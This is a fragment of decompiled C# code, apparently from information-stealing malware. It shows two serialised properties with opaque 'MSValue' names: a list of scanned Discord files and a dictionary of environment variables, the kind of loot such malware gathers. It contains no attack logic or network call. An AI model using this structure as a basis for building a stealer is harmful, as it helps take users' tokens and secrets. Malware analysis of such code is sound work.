 // Token: 0x1700006C RID: 108
// (get) Token: 0x060007FE RID: 2046 RVA: 0x00007D30 File Offset: 0x00005F30
// (set) Token: 0x060007FF RID: 2047 RVA: 0x00007D38 File Offset: 0x00005F38
[DataMember(Name = "MSValue16")]
public List<ScannedFile> Discord { get; set; }
// Token: 0x1700006D RID: 109
// (get) Token: 0x06000800 RID: 2048 RVA: 0x00007D41 File Offset: 0x00005F41
// (set) Token: 0x06000801 RID: 2049 RVA: 0x00007D49 File Offset: 0x00005F49
[DataMember(Name = "MSValue18")]
public Dictionary<string, string> EnvVars { get; set; }
}